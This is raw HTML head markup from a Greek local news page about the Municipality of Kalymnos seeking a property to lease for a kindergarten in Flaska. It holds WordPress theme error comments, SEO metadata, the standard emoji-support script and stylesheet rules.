

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/01/%CE%BF-%CE%B4%CE%AE%CE%BC%CE%BF%CF%82-%CE%BA%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD-%CE%B1%CE%BD%CE%B1%CE%B6%CE%B7%CF%84%CE%AC-%CE%B1%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%BF-%CE%B3%CE%B9%CE%B1/
body_size: 43145
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην περιοχή Φλασκά - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2021/01/ο-δήμος-καλυμνίων-αναζητά-ακίνητο-για/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην περιοχή Φλασκά - kalymnos-news.gr" />
	<meta name="twitter:description" content="Ο Δήμος Καλυμνίων αναζητά ακίνητο προς μίσθωση προκειμένου να στεγάσει το 8ο Νηπιαγωγείο Καλύμνου. Το Νηπιαγωγείο πρόκειται να καλύψει ανάγκες της περιοχής Φλασκάς Οι ενδιαφερόμενοι πρέπει να εκδηλώσουν ενδιαφέρον μέχρι τις 11 Φεβρουαρίου 2021." />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην περιοχή Φλασκά","datePublished":"2021-01-28T07:39:53+00:00","dateModified":"2021-01-28T07:40:00+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/"},"wordCount":0,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/","url":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/","name":"Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην περιοχή Φλασκά - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg","datePublished":"2021-01-28T07:39:53+00:00","dateModified":"2021-01-28T07:40:00+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg","width":720,"height":480},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην περιοχή Φλασκά"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην περιοχή Φλασκά" href="https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
